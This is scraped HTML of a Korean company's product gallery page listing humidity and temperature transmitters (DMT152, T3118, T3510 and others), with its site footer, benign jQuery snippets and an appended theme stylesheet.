                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=29&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							DMT152  (노점계)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7672                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3 box_clear">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    6                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=32&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-237252513_YP0WvkSn_29688fd2f2382595339b1914483706f96c5d956a_285x210.png" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=32&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							T3118 (온습도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  6974                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    5                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=33&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-237252513_EKPnyi9S_bd5af9bd4985c919c70c6e4d6259d251f468489c_285x210.png" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=33&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							T0118 (온습도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7179                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    4                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=34&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-237252513_TDi7Jloc_8daf232431c3552659340799a97f40266f0fba85_285x210.png" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=34&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							T3110 (온습도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  6981                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3 box_clear">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    3                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=35&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-237252513_hw0dHnfa_50284d07289d94a269d40ab1466cb7524656ed00_285x210.png" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=35&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							T3510 (이더넷 온습도변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  6669                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    2                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=36&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-237252513_BMsyhePo_c72123566c48a1daef6a7a2656059dbd933a1571_285x210.png" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=36&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							T3511 (이더넷 온습도변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  6863                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-17</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    1                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=37&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-237252513_1NGsfBYu_3e4bf84d2c879a7b1c87b39b942b5ad6c75dccef_285x210.png" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=37&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							T3610 (POE 이더넷 온습도변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7271                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-17</span>
                    </div>
                </div>
            </div>
        </li>
                    </ul>

         <div class="bo_fx">
                <ul class="btn_bo_user">
                        <li><a href="./board.php?bo_table=product2" class="btn_b01 btn">목록</a></li>                    </ul>
            </div>
        </form>
     
       <!-- 게시판 검색 시작 { -->
    <fieldset id="bo_sch">
        <legend>게시물 검색</legend>

        <form name="fsearch" method="get">
        <input type="hidden" name="bo_table" value="product2">
        <input type="hidden" name="sca" value="온습도 트랜스미터">
        <input type="hidden" name="sop" value="and">
        <label for="sfl" class="sound_only">검색대상</label>
        <select name="sfl" id="sfl">
            <option value="wr_subject">제품명</option>
            <option value="wr_content">설명</option>
            <option value="wr_subject||wr_content">제품명+설명</option>
            <!-- <option value="mb_id,1">회원아이디</option>
            <option value="mb_id,0">회원아이디(코)</option>
            <option value="wr_name,1">글쓴이</option>
            <option value="wr_name,0">글쓴이(코)</option> -->
        </select>
        <label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
        <input type="text" name="stx" value="" required id="stx" class="sch_input" size="25" maxlength="20" placeholder="검색어를 입력해주세요">
        <input type="submit" value="검색" class="sch_btn">
        </form>
    </fieldset>
    <!-- } 게시판 검색 끝 -->   
</div>




<!-- 페이지 -->
<!-- } 게시판 목록 끝 -->

	</div>
</section>




	<footer>
		<section id="footer">
			<div class="copy_bar">
				<div>
					<div class="copy_menu">
						<p><a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/01.php">회사소개</a> &nbsp;&nbsp;&nbsp; <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product" >제품소개</a>  &nbsp;&nbsp;&nbsp; <a href="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/company/04.php" >오시는길</a> &nbsp;&nbsp;&nbsp; <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=notice" class="depth1" alt="공지사항" title="공지사항">공지사항</a>    &nbsp;&nbsp;<a href="/adm">관리자</a></p>
					</div>
				</div>
			</div>
			<div class="copy_area">
				<div class="copyright">
					<p>
						<span>주)휴미시스템</span>
						<span>대표 : 이준행</span>
						<span>주소 : 서울특별시 구로구 구로디지털로 242(한화비즈메트로1차 1015호)</span>
						<span>사업자등록번호 : 113-81-98982</span>
						<span>TEL : 02-2687-0092</span>
						<span>FAX : 02-2687-3380</span>
					
						<span>이메일 : hm0092@daum.net</span>
						<span>Copyright 2019 HUMISYSTEM All Rights Reserved.</span>
					</p>
				</div>
				<div class="copy_logo">
					<img src="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/image/top_logo.png" alt="로고" title="로고">
					<p class="copy_cs">고객문의  <a href="tel:02-2687-0092">02-2687-0092</a></p>	
				</div>				
			</div>
		</section>
	</footer>



	<!-- 모바일_하단고정 -->
	<div class="request">
		<div class="floating">
			<div class="inner">
				<div class="btn_col">
					<span><a href="http://www.humisystem.co.kr/bbs/write.php?bo_table=dhej" class="btn_type1">견적문의</a></span>
					<span><a href="tel:02-2687-0092" class="btn_type2">상담원연결</a></span>
				</div>
			</div>
		</div>
	</div>
	<!-- 모바일_하단고정 //-->



	<div class="q-menu">
		<dl>
			<dt><p>QUICK<br>MENU</p></dt>
			<dd><a href="http://online.fliphtml5.com/llmn/oafm/#p=1 "target="_blank"><i class="fas fa-building" aria-hidden="true"></i><p><b><font color="#0066FF">VASAVA</font></b><br>종합카다로그</p></a></dd>
			<dd><a href="http://issuu.com/davidberanek/docs/komplet_katalog_en?e=0/9180126" target="_blank"><i class="fas fa-globe" aria-hidden="true"></i><p><b><font color="red">COMET</font></b><br>종합카다로그</p></a></dd>
			<dd><a href="http://app.knowledge.vaisala.com/e/er?utm_campaign=&amp;utm_medium=email&amp;utm_source=Eloqua&amp;utm_content=CEN-TIA-G-Humidity Calculator Autoresponder&amp;s=1106&amp;lid=4294&amp;elq=f9037d7bc3574338899f124633c7eb03&amp;elqaid=5795&amp;elqat=1&amp;elqTrackId=7eea3f7133b54f76bd19dbc57c31c41d" target="_blank"><i class="fas fa-cogs" aria-hidden="true"></i><p>온습도<br>로점계산기</p></a></dd>
			<dd><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=youtube"><i class="fab fa-youtube" aria-hidden="true"></i><p>유튜브동영상</p></a></dd>
			<dd><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=gallery"><i class="fas fa-camera" aria-hidden="true"></i><p>갤러리</p></a></dd>


			<dd><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=online"><i class="fas fa-edit" aria-hidden="true"></i><p>온라인문의</p></a></dd>
			<!--dd><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=notice"><i class="fas fa-volume-down" aria-hidden="true"></i><p>공지사항</p></a></dd-->
			<dd><a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=qa"><i class="fas fa-comments" aria-hidden="true"></i><p>질문과답변</p></a></dd>

		</dl>
	</div>
	<script src="http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/css_js/common.js"></script>




    <button type="button" id="top_btn"><i class="fa fa-arrow-up" aria-hidden="true"></i><span class="sound_only">상단으로</span></button>
        <script>

        $(function() {
            $("#top_btn").on("click", function() {
                $("html, body").animate({scrollTop:0}, '500');
                return false;
            });
        });
        </script>


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>








<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : theme/daon_product -->


--- FILE ---
content_type: text/css
request_url: http://www.humisystem.co.kr/theme/daontheme_ver2_02_ji/html/css_js/common.css
body_size: 51237
content:
@charset "UTF-8";
/*****************************************************************

		Copyright C 다온테마 All rights reserved. 
		daontheme@daum.net
		본 페이지는 유료컨텐츠 다온테마용 CSS입니다. 불법복제시 법적인 제제를 받으실 수 있습니다. 
		라이센스를 삭제하지 마세요. 라이센스 삭제시 불법 사용으로 간주될 수 있습니다.

******************************************************************/
@import url('https://fonts.googleapis.com/css?family=Do+Hyeon'); /* font-family: 'Do Hyeon', sans-serif; */
@import url(notosanskr.css); /* 	기본 : font-family: 'Noto Sans KR', sans-serif;	 font-weight:400; 	굵기에 따라 : font-weight만 조정  */


body,td,h1,h2,h3,h4,h5,div,p,li,ul,ol,dd,dt,section,input,textarea,select,button{margin:0;padding:0; font-size:14px; color:#333; line-height:1.6em; font-family: 'Noto Sans KR', sans-serif; font-weight:400; letter-spacing:-0.02em;}
ul,ol,li{margin:0;padding:0;list-style:none;}

a, img{border:0px; vertical-align:middle;}
a{text-decoration:none;}
strong{font-weight:500;}
*, :after, :before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}

.pT10 {padding-top:10px;}
.pT15 {padding-top:15px;}
.pT20 {padding-top:20px;}
.pT25 {padding-top:25px;}
.pT30 {padding-top:30px;}
.pT40 {padding-top:40px;}
.pT50 {padding-top:50px;}

.pR10 {padding-right:10px;}
.pR15 {padding-right:15px;}
.pR20 {padding-right:20px;}
.pR25 {padding-right:25px;}
.pR30 {padding-right:30px;}
.pR40 {padding-right:40px;}
.pR50 {padding-right:50px;}

.pB10 {padding-bottom:10px;}
.pB15 {padding-bottom:15px;}
.pB20 {padding-bottom:20px;}
.pB25 {padding-bottom:25px;}
.pB30 {padding-bottom:30px;}
.pB40 {padding-bottom:40px;}
.pB50 {padding-bottom:50px;}

.pL10 {padding-left:10px;}
.pL15 {padding-left:15px;}
.pL20 {padding-left:20px;}
.pL25 {padding-left:25px;}
.pL30 {padding-left:30px;}
.pL40 {padding-left:40px;}
.pL50 {padding-left:50px;}


.lview{}
.sview{display:none;} 
.mview{display:none;}




/* 중간기기~작은기기 모바일 상단 */
#mobile_header {width:100%; height:70px;  line-height:70px; border:0px solid red; z-index:99999; display:none;}
#mobile_header .inner {top:0; left:0; z-index:50; width:100%; height:70px; line-height:70px; overflow:hidden; background:#fff;}
#mobile_header h1 { width:220px; padding-top:5px; text-align:center; margin:0 auto; }
#mobile_header h1 img { width:90%; overflow:hidden;}
#mobile_header .m_gnb li {list-style:none;}
#mobile_header .m_gnb li a {display:block; top:0; width:100%; text-align:center; color:transparent;}
#mobile_header .m_gnb li.category a i{float:left; position:absolute; width:20px; height:20px; line-height:20px; left:15px; top:20px; font-size:20px; color:#111;}
#mobile_header .m_gnb li.home a i { float:left; position:absolute; width:20px; height:20px; line-height:20px; right:15px; top:20px; font-size:20px; color:#111; }
#back_cover {position:absolute; display:none; left:0; top:0;  width:100%; height:100%; top:0px; background:rgba(0,0,0,0.5); z-index:9999998;}
#sideMenu {display:inline; position:absolute; top:0; left:-250px; width:249px; height:100%; background:#fff; z-index:9999999;}
#sideMenu .side_title{height:60px; line-height:60px; background:#000; color:#fff; text-align:center; font-size:1.3em; cursor:pointer;}
#sideMenu .navi_bg{ width:100%;}
#sideMenu .nav { width:100%; margin:0 auto;  padding:0; list-style: none; overflow:hidden;  box-sizing:border-box;}
#sideMenu .nav ul { width:100%; margin:0; padding:0;}
#sideMenu .navi_set{ display:inline;  margin:0; padding:10px 0 10px 0; text-align:center;  }
#sideMenu .navi_set > div {display:block; width:100%; height:40px; line-height:40px; border-bottom:1px solid #aaa; text-align:left; background:#fff; color:#333; text-indent:10px; cursor:pointer;}
#sideMenu .navi_set ul {display:none;}
#sideMenu .navi_set ul li {list-style:none; border-bottom:1px solid #eee;}
#sideMenu .navi_set ul li a{display:block; width:100%; height:30px; line-height:30px; text-align:left; font-size:0.9em; color:#333; cursor:pointer;  text-indent:20px; background:#fff;}
#sideMenu .navi_set ul li a:hover{color:#fff; background:#aaa; }
#gnba {background:#666; text-align:center; padding:10px 0;}
#gnba i{color:#fff; font-size:30px;}
#gnba a { color:#fff; text-align:center; font-size:0.85em;  padding:5px 10px; margin:0 2px;  background:#C53428; border-radius:3px;}
#gnba a:hover { background:#fff; color:#000; }
#mobile_search_all{display:none; width:100%; height:60px; background:#0F3477; padding-top:12px;}
#mobile_search{position:relative; width:90%;margin:0 auto;}
#mobile_search input{position:absolute;  z-index:998; left:0; width:100%; height:35px; line-height:35px; background:#fff; border:0px; font-size:1em; text-indent:10px;}
#mobile_search button{position:absolute; z-index:999; right:0; width:30px; height:35px; border:0px; margin:0; padding:0; background:none; color:#000; font-size:1.5em; cursor:pointer;}




/* 큰기기 PC 상단 */
#header_wrap{width:100%; position:relative; top:0; left:0; z-index:500 !important;  transition: 0.5s all ease; -webkit-transition: 0.5s all ease; -moz-transition: 0.5s all ease; -ms-transition: 0.5s all ease; -o-transition: 0.5s all ease;}
#header_logo{width:100%; height:100px; max-width:1200px; margin:0 auto; }
#header_logo:after{ content:""; display:block; clear:both;}
#header_logo h1{float:left; margin-top:30px;}
#header_logo .info{float:right; margin-top:35px;}
#header_logo .info ul { padding:0; margin:0; }
#header_logo .info ul li { float:left; position: relative; padding-left:35px; margin-left:35px;  color:#777;  font-size:0.9em;}
#header_logo .info ul li i { position:absolute;  left:0;  top:3px; margin: 0; color:#000;   font-size:1.6em; }
#header_logo .info ul li span { position:relative;  display:block;  font-weight:500;  margin-bottom:0;  line-height:18px;  color:#000;  font-size:1.1em; }
#header_logo .info ul li span:after { position:absolute;  content: '';  right:-20px;  width:1px;  top: 5px;  height:30px; background: rgba(0, 0, 0, 0.1);}
#header_logo .info ul li:first-child { margin-left:0;}
#header_logo .info ul li:last-child span:after { background:none;}
#header {width:100%;}

#header .wrap_bg{width:100%; height:60px; background:rgba(15, 52, 120, 0.9); margin:0 auto; border:0px solid red;}
#header .wrap_bg .wrap_box{width:100%; max-width:1200px; height:60px; background:rgba(15, 52, 120, 0.9); margin:0 auto; border:0px solid red;}


#lnb {position:relative; float:left; left:15px; line-height:60px !important; background:none;}
#lnb .lnb_wrap { position:relative;}
#gnb {float:right; right:0; width:180px;}
#gnb li {float:left;  width:50%; text-align:center; border-left:1px solid rgba(255,255,255,0.15);}
#gnb li a { display:block; color:#fff; text-align:center; font-size:0.85em;  line-height:60px; margin:0px;  }
#gnb li a:hover{ background:#077fcf;  }
#gnb li a i {font-size:0.9em;}
.header_fixed{max-width:100% !important;  position:fixed !important;  left:0;  top:0 !important; background:rgba(0, 0, 0, 0.7); z-index:500 !important;}
.header_fixed .wrap_box{background:none !important; }
#lnb .lnb_wrap .ul_1st{ position:relative; width:100%; border:0px solid red;}
#lnb .lnb_wrap .ul_1st > li{ float:left;   position:relative;	}
#lnb .lnb_wrap .ul_1st > li > a {display:block; width:100%; padding:0 40px; font-size:1.2em; font-weight:400; color:#fff; height:60px; line-height:60px; }
#lnb .lnb_wrap .ul_1st > li:hover > a { color:#82c0ff; transition: 0.5s all ease; -webkit-transition: 0.5s all ease; -moz-transition: 0.5s all ease; -ms-transition: 0.5s all ease; -o-transition: 0.5s all ease;}
#lnb .lnb_wrap .ul_2nd {position:absolute; top:60px; left:0; width:150px; text-align:left; background:rgba(0, 0, 0, 1); display:none; margin:0; padding:0; margin-left:10px;}
#lnb .lnb_wrap .ul_1st > li > ul:nth-child(1) .ul_2nd{margin-left:10px;}
#lnb .lnb_wrap .ul_1st > li > ul:nth-child(2) .ul_2nd{margin-left:10px;}
#lnb .lnb_wrap .ul_1st > li > ul:nth-child(3) .ul_2nd{margin-left:10px;}
#lnb .lnb_wrap .ul_1st > li > ul:nth-child(4) .ul_2nd{margin-left:20px;}
#lnb .lnb_wrap .ul_1st > li > ul:nth-child(5) .ul_2nd{margin-left:10px;}
#lnb .lnb_wrap .ul_2nd > li {border-bottom:1px solid #333; height:40px; line-height:40px; }
#lnb .lnb_wrap .ul_2nd > li > a {display:block; color:#fff; padding:0; margin:0; height:40px; text-indent:15px; line-height:40px; font-size:1em; letter-spacing:-0.5px; transition: 0.5s all ease; -webkit-transition: 0.5s all ease; -moz-transition: 0.5s all ease; -ms-transition: 0.5s all ease; -o-transition: 0.5s all ease;}
#lnb .lnb_wrap .ul_2nd > li > a:hover{ display:block; color:#82c0ff; font-weight:400; }
#lnb .lnb_wrap .ul_2nd > li.active > a {color:#fff; background:rgba(7, 127, 207, 1) url('/theme/daontheme_ver2_02_ji/html/image/arr.png') no-repeat right center;}
#lnb .lnb_wrap .ul_3rd {position:absolute; display:none; left:150px; width:150px;   background:rgba(0, 0, 0, 1); padding:0; margin:0; z-index:9999; margin-top:-40px;  }
#lnb .lnb_wrap .ul_3rd > li {border-bottom:1px solid #333; height:40px; line-height:40px; border-left:1px solid #333;}
#lnb .lnb_wrap .ul_3rd > li > a{display:block; color:#fff; opacity:0.5; padding:0; margin:0; height:40px; text-indent:15px; line-height:40px; font-size:0.9em; letter-spacing:-0.5px; transition: 0.5s all ease; -webkit-transition: 0.5s all ease; -moz-transition: 0.5s all ease; -ms-transition: 0.5s all ease; -o-transition: 0.5s all ease;}
#lnb .lnb_wrap .ul_3rd > li > a:hover{display:block; color:#fff; opacity:1; font-weight:400; }

#search_top{float:right; position:relative; width:250px; margin-top:12px;}
#search_top input{width:215px; height:35px; line-height:35px; background:#fff; border:0px; font-size:1em; text-indent:10px;}
#search_top button{position:absolute; right:0; width:30px; height:35px; border:0px; margin:0; padding:0; background:none; color:#fff; font-size:1.5em;}


/* 인덱스 */
#container {position:relative; width:100%; min-width:320px; margin:0; padding:0; z-index:1; }
#container:after{ content:""; display:block; clear:both;}


#main_visual{ position:relative; top:0px; width:100%; padding:0; margin:0 auto; overflow:hidden; }
#main_visual:after{ content:""; display:block; clear:both;}
#main_visual .swiper-slide{width:100%; height:640px; padding:0; background:#000; overflow:hidden;}
#main_visual .swiper-slide div.backgroundimg1{width:100%; height:100%; }
#main_visual .swiper-slide div.backgroundimg2{width:100%; height:100%; }
#main_visual .swiper-slide div.backgroundimg3{width:100%; height:100%; }
#main_visual .sliderkit-text {width:100%; max-width:1200px; border:0px solid red; position:absolute; bottom:35%; left:50%; text-align:center; transform:translate(-50%,0); margin-left:0px; }
#main_visual .sliderkit-text h1.lviewa{font-size:3.5em;  color:#fff; line-height:1.3em; font-weight:500; text-shadow: 0px 1px 4px #000; padding-bottom:10px;}
#main_visual .sliderkit-text h1.sviewa{font-size:1.3em;  color:#fff; line-height:1.3em; text-shadow: 0px 1px 4px #000; padding-bottom:10px;}
#main_visual .sliderkit-text span{display:inline-block; height:44px; line-height:44px;padding:0 20px; margin:15px auto; background:#000; border-radius:44px;}
#main_visual .sliderkit-text span h2{ line-height:44px; font-size:1.3em; color:#fed700;  letter-spacing:0.05em;  }
#main_visual .swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:120px; display:block;}
#main_visual .swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:120px; display:block;}


#m_bnr  { position:relative; top:-60px; width:100%; max-width:1200px; margin:20px auto; overflow:hidden; }
#m_bnr:after{ content:""; display:block; clear:both;}
#m_bnr .m_box { width:100%; overflow:}
#m_bnr .m_box li { position:relative; float:left; width:32%; height:120px; cursor:pointer; transition: 0.1s all ease;   -webkit-transition: 0.1s all ease;   -moz-transition: 0.1s all ease;   -ms-transition: 0.1s all ease;   -o-transition: 0.1s all ease; }
#m_bnr .m_box li:nth-child(2) {margin:0 2%; }
#m_bnr .m_box li div { position:absolute; top:25px;  left:10px;  display:inline-block; float:left; width:70px; text-align:center; }
#m_bnr .m_box li div i { display:block; width:100%; height:70px; text-align:center; font-size:2.5em; color:#077fcf; }
#m_bnr .m_box li .txt_tit {position:absolute; top:20px; left:90px; color:#000; font-size:1.25em; }
#m_bnr .m_box li .txt_list {position:absolute; top:55px;  left:90px; color:#777;	font-size:0.95em;	line-height:20px; }
#m_bnr .m_box li:hover i{padding-top:10px; color:#FFB923;  transition: 0.5s all ease;  }


#business_wrap {width:100%; padding:0 0 100px 0; margin:0 auto;  }
#business_wrap:after{ content:""; display:block; clear:both;}
#business_wrap .business_tit{ width:100%; max-width:1200px; margin:0 auto; padding-bottom:50px;}
#business_wrap .business_tit p { text-align:center; font-size:2.8em;  line-height:50px; color:#000; font-weight:700; padding:0 10px; margin:0 auto;  }
#business_wrap .business_tit span { display:block; text-align:center; font-size:1.15em; color:#777;  padding:0 10px; margin-top:10px;}
#business_wrap .business_area {width:100%; max-width:1200px; margin:0 auto;}
#business_wrap .business_area:after {display:block; clear:both; content:'';}
#business_wrap .business_area ul li {float:left; width:32%; height:100%; margin:0; padding:0; text-align:center; overflow:hidden; box-sizing:border-box; }
#business_wrap .business_area ul li:nth-child(2) {margin:0 2%; }
#business_wrap .business_area ul li img {width:100%; }
#business_wrap .business_area ul li a { display:inline-block;  width:100%;  text-align:center;}
#business_wrap .business_area ul li .summary dl {position:relative; width:100%; padding:10px 25px; }
#business_wrap .business_area ul li .summary dl dt {height:50px; line-height:50px; color:#000; font-size:1.5em;  }
#business_wrap .business_area ul li .summary dl dd {padding-bottom:30px; color:#777; font-size:1em; }
